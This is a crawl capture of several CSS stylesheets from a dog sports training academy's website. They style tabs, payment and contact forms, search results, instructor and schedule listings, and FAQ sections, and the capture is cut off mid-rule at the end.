    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white; }
.inner-btn1{
       padding: 0px 24px 2px 24px;
}
h3.ssppp { font-size: 1.7em; }

.card-popup{
  background: rgba(0,0,0,.6);
}
.card-popup .stripe_logo{overflow:hidden;}
.card-popup .stripe_logo img{
  	width: 80px;
    height: 80px;
    left: 33%;
    border: 2px solid #A3A3A3;
}
.card-popup .sr-root{
  	border-radius: 8px;
  	box-shadow: none;
}
.card-popup #payment-form #submit{
  	margin-top: 12px;
  	border-radius: 4px;
    background-color: #3ea8e5;
    background-image: linear-gradient(-180deg,#44b1e8,#3098de);
    box-shadow: 0 1px 0 0 rgba(46,86,153,.15), inset 0 1px 0 0 rgba(46,86,153,.1), inset 0 -1px 0 0 rgba(46,86,153,.4);
}
.card-popup #payment-form #submit span#button-text {
    vertical-align: middle;
    display: inline-block;
    top: -6px;
    position: relative;
}
div#card-div span.close_stripe1{
  	top: 3px;
}
/*Jun 01 JN custom*/
.mbottom20{
margin-bottom:40px;
}


#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 4px 10px 6px 10px;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
     border-bottom: 1px solid #00a79d;
    border: 1px solid #00a79d;
}
#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #00a79d;
    background: #fff;
    color: #00a79d;
    border-bottom: 1px solid #00a79d;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    display: inline-block;
      margin-bottom: 2px !important;
}

/* custom css added Oct 6 2020 */

#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 11px;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #7b48a2;
    background: #fff;
    color: #6d408f;
    border-bottom: 1px solid #714395;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
    border-bottom: 1px solid #6f4192;
    border: 1px solid #704294;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white;
}

@media (max-width: 768px) {
  ul.jwts_tabbernav li a {
    display: block!important;
    text-align: center;
  }
}

ul.jwts_tabbernav li a {
  font-weight: bold;
}

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 15px;
    display: flex;
    align-content: space-between;
    margin-bottom: 19px;
    border-bottom: 1px solid #bbbbbb;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
}

.jwts_tabberlive .jwts_tabbertab {
  padding: 15px;
}

#contact_us h2 {
        color: #00A79D;
    font-size: 48px;
    text-align: center;
}

#contact_us #userForm {
    padding: 0;
}

#contact_us .formControlLabel {
    padding-top: 0;
}

#contact_us input {
        width: 100%;
    height: 29px;
    margin-bottom: 0;
    padding: 3px;
}

#contact_us textarea {
        width: 100%;
        margin-bottom: 0;
}

#contact_us .rsform-block-security .formControlLabel,
#contact_us .rsform-block-submit .formControlLabel {
    display: none;
}

.contact-us-page .contactcontact-us-page h3 {
  display: none;
}

.contact-us-page .contactcontact-us-page .contact-form .well {
      padding: 0;
    border: none;
    background: none;
    box-shadow: none;
}

.contact-us-page .contactcontact-us-page .contact-form .controls {
    display: block;
}

.contact-us-page .contactcontact-us-page .contact-form input {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form input[type=checkbox] {
  width: auto;
} 

.contact-us-page .contactcontact-us-page .contact-form textarea {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form .btn-primary {

    color: white !important;
    text-decoration: none;

    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 5px;
    background: linear-gradient(0deg, rgb(101, 60, 133) 0%, rgb(143, 84, 188) 100%);
  font-size: 20px;
    padding: 13px 30px;
  margin-top: 25px;
}


@media (min-width: 768px) and (max-width: 1280px) {
  .banner-bg {
    padding-top: 45px;
  }
}



/*** CSS by Hasan ***/
.panel.fenzi-subs-tabs .panel-heading{
    padding: 5px 5px 0 5px;
    background-color: #00A79D;
}
.panel.fenzi-subs-tabs .nav-tabs{
	border-bottom: none;
        margin-bottom: 0;
}
.panel.fenzi-subs-tabs .nav-justified{
	margin-bottom: -1px;
}

/*** PANEL DEFAULT ***/
.fenzi-subs-tabs.panel-default .nav-tabs > li > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #fff;
    text-decoration: none;
}
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:focus,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
	background-color: #ddd;
	border-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border-color: #ddd;
	border-bottom-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f5f5f5;
    border-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;   
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
/*** End of Hasan CSS ***/


/* new styles added on Wed Mar 31 2021 */

.uk-grid-stack .uk-first-column {
  margin-top: 12px!important;
  background: white;
    border-radius: 12px;
}

.uk-scope .uk-h3, 
.uk-scope h3 {
      margin-top: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 300;
    text-transform: none;
    color: #444;
}

.uk-scope .uk-h3 a, 
.uk-scope h3 a {
  font-weight: bold;
}




#collapseFDSA {
  margin-top: 62px;
}

.home #collapseFDSA {
  margin-top: 0;
}

#collapseFDSA .well {
  margin-bottom: 0;
  border: none;
  border-radius: 0;
  background-color: #4fa89d;
      position: relative;
    z-index: 9;
}

.collapseFDSAopen .inner-banner {
  margin-top: 0;
}

#roksearch_search_str {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

@media (max-width: 1200px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: auto!important;
  background: #fff;
}
}

@media (min-width: 768px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 720px!important;
  background: #fff;
}
}

@media (min-width: 992px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 940px!important;
  background: #fff;
}
}

@media (min-width: 1200px) {
#roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 1140px!important;
  background: #fff;
}
}

#roksearch_results {
    background: #EFF8FA;
    border: 1px solid #4fa89d;
  z-index: 10000;
}

#roksearch_results a#roksearch_link {
  float: right;
    padding-right: 5px;
    margin-top: 4px;
    display: block;
    height: 16px;
    width: 16px;
    background: url(https://fenzi.cmswebsitedevelopers.com/modules/mod_rokajaxsearch/themes/blue/close.png) 0 0 no-repeat;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    background: #fff;
    border-bottom: 1px solid #4fa89d;
    color: #666;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    padding: 6px 15px;
    line-height: 100%;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 100%;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    padding: 15px;
    position: relative;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    background: #f0f0f0;
    border-bottom: 1px solid #4fa89d;
}

.search #searchForm .phrases-box,
.search #searchForm .only .checkbox {
  padding-left: 35px;
}

.search #searchForm .btn {
  margin-top: 0;
}


/* New Search Module CSS */
.shacksearch .ps_search_box {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

.shacksearch > div > div {
  max-width: 100%;
}

body .ps_class_search_search, 
body .ps_class_search_spinner, 
body .ps_class_search_clear {
      top: 6px;
    right: 9px;
}

body .ps_results {
  width: 100%!important;
}

@media (min-width: 768px) {
	body .shacksearch_popup {
    	width: 720px;
	}
}

@media (min-width: 992px) {
	body .shacksearch_popup {
    	width: 940px;
	}
}

@media (min-width: 1200px) {
	body .shacksearch_popup {
    	width: 1140px;
	}
}

/* Custom CSS added Tue 12 Oct 2021 */

.inner-header {
      padding: 0;
    margin-bottom: 0;
    margin-top: 25px;
}

.schedule .inner-header {
    font-size: 42px;
    color: #00A79D;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 10px;
  margin-bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom2.css?2025-11-22-06:56:19
body_size: 2153
content:
@charset "utf-8";
/* CSS Document */
body.certificate #userForm {
  background:none!important;
}
body.certificate .content {
   background: none!important;
}
body.certificate .birthdayhead p
{
  background:#ffffff!important;
}
body.certificate .purchaseprocess
{
  	background:#ffffff!important;
 	width: 100%;
    border: 5px solid white;
    z-index: 9999;
    border-radius: 20px;
   	padding-left: 35px;
    padding-right: 35px;
    padding-top: 10px;
}
body.certificate .headtitle
{
    font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
 body.buy-webinar .webinarheader label
{
  	font-weight: 400;
    color: #00A79D;
    font-size: 36px;
 	 margin-bottom:15px;
  	margin-top:34px;
}
/*.innertext
{
  font-size:15px;
  font-weight:bold;
}*/
body.certificate .innertext
{
  padding-left:4px;
}
body .btn-toolbar.kmessagepadding .btn-group .btn { margin-top: 0; }
body.certificate .captchatest
{
 margin-top: -72px;
}
body.certificate .mailid
{
  color:#00A79D;
}
body.certificate .formResponsive button[type="submit"]
{
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    width: 229px;
    height: 50px;
    border-radius: 9px;
}
body.certificate .formResponsive button[type="submit"]:hover
{
    background: #8f54bc;
    font-size: 21px;
    width: 229px;
    height: 50px;
}
body.certificate .formResponsive .formControls label
{
  margin-top:-3px;
  margin-left:28px;
}
body.certificate .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.certificate .innertext p img 
{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  position: absolute;
  left: 25px;
  top: 5px;
}
body.certificate .bordertext .whitebg-section
{
  border:2px solid #0092D0;
}
body.certificate .bordertext .whitebg-section p
{
  border-bottom: 1px solid #E5E5E5;
  padding-left: 22px;
  position: relative;
}
body.certificate .formResponsive .formHorizontal .formControls 
{
  margin-bottom:-21px;
}
.captchatest img
{
    position: absolute;
    margin-left: 35px;
    margin-top: -5px;
}
body.certificate .formResponsive .formControls label .formControls
{
  margin-left:16px;
}
.captchatest .rsform-block.rsform-block-paypal img
{
	margin-left: 191px;
    margin-top: -22px;
}
/*.rsform-block .rsform-block-choose-payment
{
  padding-left:-30px;
}*/
#terms-conditions
{
  padding-bottom:10px;
  margin-top: 16px;
}
#buy-gift-certificate
{
  margin-bottom: 2px;
  margin-top: 45px;
}
#purchase-process
{
  padding-bottom:10px;
  margin-top: 5px;
}
#payment-details
{
     padding-bottom: 10px;
   	 margin-top: 43px;
}
body.certificate #payment_total_4
{
  font-weight:bold;
}

body.certificate .innertext p i
{
  	font-weight: 900;
    font-size: 16px;
    margin-right:5px;
    margin-left: -16px;
  	color:#8f54bc;
}
body.certificate .formResponsive .formControls .labelupdate label
{
  margin-left:0px;
}
.inner-btn {
 display:inline-block;
 width:150px;
 height:140px;
 font-family: 'Lato', sans-serif;
 color:#fff;
 background:#8f54bc;
 border-radius:15px;
 white-space: normal;
 text-align:center;
 padding:20px 15px;
 border:0;
 margin:10px;
    line-height: 24px;
}
a .inner-btn{
    font-family: 'Lato', sans-serif;
 font-size:24px;
 color:#fff;
}
.btn-row-1, .btn-row-2 {
 display:flex;
 justify-content: center;
 align-items: center;
}
.inner-btn1{
   display: inline-block;
    width: 217px;
   height: 55px;
   font-family: 'Lato', sans-serif;
   color: #fff;
   background: #854FA6;
   border-radius: 15px;
   white-space: normal;
   text-align: center;
   border: 0;
   margin: 10px;
   line-height: 24px;
   font-size: 20px;
    font-weight: bold;
  margin-left:0px;

}
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 0px 16px 7px 5px; }
body.buy-webinar #userForm {
  background:none!important;
}
body.buy-webinar .content {
   background: none!important;
}
body.buy-webinar .accounttitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px; 
}
body.buy-webinar .headtitle1 label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px;
}
body.buy-webinar .webinardetails .whitebg-section
{
      border: 2px solid #0092D0;
}
body.buy-webinar .webtitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
body.buy-webinar .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.buy-webinar .creditpayment
{
  margin-left:150px;
  margin-top:-108px;
}
body.buy-webinar .formResponsive button[type="button"]
{
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 53px;
    width: 90px;
  color:white;
}
body.buy-webinar .formResponsive button[type="submit"]:first-child
{
   background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 50px;
    width: 181px;
  color:white;
}
body.buy-webinar .loginheader label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:15px;
}
body.buy-webinar .formResponsive .formControls label
{
  margin-top: -3px;
    margin-left: 27px;
}
body.buy-webinar .captchatest img {
    position: absolute;
      margin-left: 42px;
    margin-top: 10px;
}
body.buy-webinar .captchatest .rsform-block.rsform-block-paypal img {
   margin-left: 195px;
    margin-top: -22px;
}
body.buy-webinar .formResponsive .formControls label.signuplabel
{
    margin-top: -48px;
    margin-left: 114px;
}
body.buy-webinar .webinardetails .whitebg-section {
    border: 2px solid #0092D0;
}
body.buy-webinar .formResponsive .formHorizontal .formControlLabel
{
  text-align:left;
}
.levels.awesome { border: 5px solid #1D93CE;     padding: 0 0 0 5px;
    border-radius: 20px;
 }
.levels.awesome table { margin: 0;  width: 100%; }
.levels.awesome table th { border-left: solid 1px #ddd; text-align: center;}
.levels.awesome table th IMG { width: 50px; height: 50px; }
.levels.awesome table tr:last-child td { border-bottom: 0; }
.levels.awesome table tr:last-child td:nth-child(2), .levels.awesome table tr:last-child td:nth-child(3) { }
ul.theader {
    list-style-position: inside; margin: 0; padding: 0;
} 
.levels.awesome table tr:last-child td.Self:nth-child(2), .levels.awesome table tr:last-child td.Self:nth-child(3) { text-align: center; }
.levels.awesome table h5 {
    font-size: 30px;
    font-weight: 600;
}
body.single-course .moduletable button.btn-inverse { margin: 10px 0;     background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); padding: 10px 15px; font-weight: normal; font-family: Arial; font-size: 19px !important; }
.levels.awesome td { font-size: 16px; text-align: center; }
.levels.awesome td:nth-child(1) { text-align: left; }
.akeebasubs-awesome-price-currency:after { content: ""; }
.levels.awesome  .right {
    color: green;
    text-align: center;
    font-weight: 800;
}
.levels.awesome .wrong {
    color: red;
    text-align: center;
    font-weight: 800;
}
.levels.awesome table.Silver tr:last-child td:nth-child(3) { text-align: center; }
body.single-course .moduletable button.btn-inverse.soldout { background: #999; }
@media only screen and (max-width:479px){
	table.levels th,table.levels td, .levels.awesome td:nth-child(1) { display: block; text-align: center; }
	table.levels.Gold td:nth-child(2):before { content: "Gold: "; }
	table.levels.Gold td:nth-child(3):before { content: "Silver: ";}
	table.levels.Gold td#bottomb:nth-child(3):before { content: "Silver: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td#bottomb:nth-child(2):before { content: "Gold: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td:nth-child(3).wrong:before { content: "Silver: "; ; color: red ;font-weight: bold;}
	table.levels.Gold td:nth-child(4):before { content: "Bronze: "; }
	

	table.levels.Silver td:nth-child(2):before { content: "Silver: "; color: green ;font-weight: bold; }
	table.levels.Silver td:nth-child(3):before { content: "Bronze: "; }
	
}



--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom3.css?2025-11-22-06:56:19
body_size: 1443
content:
!important@charset "utf-8";
/* CSS Document */

body.testmonials h2#testimonials-student {
    color: #01D9CC;
    font-size: 48px;
 text-align: center; 
}

body.testmonials .fa-quote-left, body.testmonials .fa-quote-right {
  color:#01D9CC; 
  font-size:40px;
} 
body.testmonials p#author-name-color{
color: #01D9CC;
  
}
body.testmonials p#testimonials-text{
      color: white;
    padding: 10px;
   
    text-align: center;
    background-color: #241F20;
    border-radius: 20px;
    border: 6px solid #0092D0;
}

body.instructors-ppl .uk-row-first{
      background: white;
    border-radius: 12px;

}

body.instructors-ppl .content{
  background: none !important ;
  
}
     
body.instructors-ppl h2{
font-size: 36px;
    color: #00A79D;
    font-weight: 500;
}
body.instructors-ppl .uk-link-reset{
font-weight: bold;
}


body.instructors-ppl .uk-panel{
padding: 4px;
}
body.instructors-ppl .content{
  padding: 0px ;
  border-bottom: 0px;
}



body.instructors-ppl *+.uk-margin{
  margin-top: -10px  !important;
  }

body.instructors-ppl .uk-grid-margin{
      margin-top: 12px; 
}

body.instructors-ppl a#fgs {

    color: #00A79D;
}


body.instructors-ppl  .uk-width-small-4-5, .uk-width-small-8-10{
      margin-left: -26px;
  margin-top: -36px;
}

body.instructors-ppl .pull-left{
  padding: 0px 20px;
}


body.instructors-ppl  .uk-grid>* {
    padding-left: 4px !important; 
}
body.instructors-ppl .uk-grid {
  clear: both;
  margin-left: 0px !important; 
}
body.instructors-ppl .staff-btm-border{

border-bottom: 10px solid #00A79D;
    border-radius: 16px;
}

.instructors-ppl .inner-header {
  margin-left: -18px ;
}

.about-us .content{
background: none !important;
  border-bottom:0px;
}

.instructors-ppl .uk-width-small-1-5 {
  margin-top: -45px;
}

.instructors-ppl .idetails{
       
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
  text-align: right;
}
.instructors-ppl .dt{
      color: #c3bdbd;
  font-size: 16px;
}



.schedule  h2.behavior:before{
  content: url("/images/fdsa/icon_behavior.png")

}

.schedule  h2.electives:before{
  content: url("/images/fdsa/icon_behavior.png")
}


.schedule  h2.foundations:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.body-health-fitness:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.other-dog-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.scent-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.obedience:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule h2.sub-title a{
  margin-left: 14px;position: relative;
    bottom: 10px;
}

.individual .email{
  color: #0092D0;
    font-weight: bold;
    font-size: 20px;  
    text-decoration: underline;
    margin-top: -74px;
    margin-bottom: 56px;
      border:2px solid #0092d0;
    border-radius: 44px;
  position: absolute;
      padding: 0px 24px 7px 16px;
}

.individual .inner-header{
  margin: 44px 0px;
}

.individual .biocat{
    font-size: 24px;
  margin-left: 20px;
}


.individual .email:before {
    content: url("/images/fdsa/Email-1.png")
  
}
.individual .email:before {
    top: 5px;
    position: relative;
    padding: 10px;
}

.schedule .row-img-square{
  border-radius: 6px;
}

.schedule h3.row-title{

        padding-right: 134px;
 text-align: left;
}

.schedule .instructor-link{
  font-size: 19px;
    text-decoration: underline;
}

.schedule .row-instructor{
   text-align: right;
      margin: 0px;
  font-weight: bold;
  padding: 0px 15px;
  
}
.schedule .category{
color: #c3bdbd;
  font-size: 16px;
display: block;
}
.schedule .middle-row-column{
      max-width: 100%;
      text-align: left;
 
}  

.schedule .scheduledcourse{
 position: relative;
}
.schedule .class-description{
     padding-top: 10px;
}

.schedule .instructor-container{
    position: absolute;
    z-index: 9;
    top: 0;
    right: 0;
}
.default .uk-row-first{
      background: white;
    border-radius: 12px;

}
.default .uk-panel-title{
    font-weight: bold;
}
.default  .uk-margin {
    margin-bottom: 20px !important;
    margin-top: -14px;
  
}
.default .uk-grid-margin{
      margin-top: 8px ; 
}
.default .uk-width-small-1-5{
      width: 16%;
}

.default .uk-overlay {
  margin-left: -20px;
}
.default .uk-panel{
    padding: 9px 0px;
}


.default .item-page.single-course .row{
      margin-top: 40px;
}

.rl_tabs #set-rl_tabs-1 {
  display:none;
}

@media (max-width:480px){
body.schedule .white-row-1.scheduledcourse h3.row-title {
    padding-right: 0px;
}
body.schedule .white-row-1.scheduledcourse .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.schedule .white-row-1.scheduledcourse img {
    width:100%;
    height:auto;
}
body.schedule .white-row-1.scheduledcourse  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist h3.row-title {
    padding-right: 0px;
}
body.instructors .white-row-1.instructorlist .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.instructors .white-row-1.instructorlist img {
    width:100%;
    height:auto;
}
body.instructors .white-row-1.instructorlist  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist  .date-container {
    text-align: left;
    width: 90%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom4.css?2025-11-22-06:56:19
body_size: 3865
content:
/*Custom CSS JN Nov 1*/

/*General Overrides*/



h2.sub-title {

    font-weight: 400 ;

    color: #00A79D;

}

.inner-menu {

    font-size: 16px;

    width: 225px;

	position: fixed;/*so it scrolls with the page*/

}

.content {

    font-size: 16px;

    line-height: 24px;

	border-radius: 10px

}

.whitebg-section h3 {

    margin: 0 0 10px;

    color: #00A79D;

}

.whitebg-section a {

    color: #00a0e4;

    text-decoration: underline;

    line-height: 28px;

}

.gray {

    color: grey;

}

p.green{

	color:#00a79d;

	    padding: 10px 0;

}

a {

    color: #00a0e4;

    text-decoration: none;

}

h2.sub-title a,h2.sub-title a:hover,h2.sub-title a:focus{

	color: #00A79D;

	text-decoration:none;

}

a.fdsa-button-link > img {

    display: none; /*hide icons*/

}

.fenzigreen{color:#00A79D;}

h1 {

    font-size: 2.625em;

}

h1, h2, h3, h4 {

    color: #00a79d;

    line-height: normal;

    margin: 0.5em 0;

}

h2 {

    font-size: 2.25em;

}

h3 {

    font-size: 1.5em;

}

h4 {

    font-weight: bold;

    margin-top: 1em;

}

.nav.menu>li>a {

    padding: 20px 15px;

}

/*Certificate Trainer Page*/

body.trainer-cert .content {

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.whitebg-section, body.trainer-cert .rl_tabs.outline_content > .tab-content{

	padding: 20px;

    background: #fff !important; 

	border-bottom: 10px solid #00A79D;

	border-radius: 10px;

}

/*tabs*/

body.trainer-cert .rl_tabs.outline_content > .tab-content,

body.trainer-cert .rl_tabs .nav-tabs,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a, 

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a:hover {

    border: none;

	background: none;

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li:not(.active) {

    display: none; /*hide tabs to replace by titles via jQuery*/

}

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li {

    pointer-events: none; /*disable mouse on tabs to use left sidebar menu instead*/

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li {

    background: none;

}



ul.course-list-ul li {

    margin-bottom: 10px;

}

ul.course-list-ul {

    list-style: none;

}

ul.course-list-ul > li > .small {

    text-indent: 54px; /*instructor indentation*/

}

body.trainer-cert button {

    font-size: 18px;

    padding-bottom: 13px;

}

/*faq page*/





button.inner-btn:hover {

	text-decoration:none;

    background: #613284;

}

body.faq-page .container.inner-banner {

    background-size: cover;

}

body.faq-page .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.faq-page .col-sm-8.col-sm-offset-4.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

/*transparency effect

body.faq-page .uk-accordion-content:not(.uk-active):after, body.faq-page .uk-accordion-content:not(.uk-active):before {

    content: "";

    display: table;

    width: 100%;

    height: 25px;

    top: 15px;

    position: absolute;

    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 87%, rgba(255,255,255,1) 100%);

    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 87%,rgba(255,255,255,1) 100%);

    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 80%,rgba(255,255,255,0.6) 90%,rgba(255,255,255,0.85) 93%,rgba(255,255,255,1) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );

}

.uk-accordion.uk-text-left > div.initialclass {

    height: 40px!important;

    border-bottom: 2px solid #ffffffba;

}

*/

body.faq-page .whitebg-section h3.uk-accordion-title {

    margin: 0 0 10px;

    color: #000;

    background: #fff;

	font-weight: bold;

}

body.faq-page .whitebg-section h3.uk-accordion-title:before {

    content: "+";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.faq-page .whitebg-section h3.uk-accordion-title.uk-active:before {

    content: "-";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.courses a.fdsa-button-link {

    display: inline-block;

    width: 160px;

    height: 140px;

    font-family: 'Lato', sans-serif;

    color: #fff;

    background: #8f54bc;

    border-radius: 15px;

    white-space: normal;

    text-align: center;

    padding: 55px 0;

    border: 0;

    margin: 10px;

    line-height: 24px;

    font-size: 24px;

	    text-transform: capitalize;

}

body.courses a.fdsa-button-link:hover{

		text-decoration:none;

    background: #613284;

}

body.courses .item-page > div > p:last-child {

    text-align: center;

}

/*mobile small*/

@media (max-width:480px){

.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

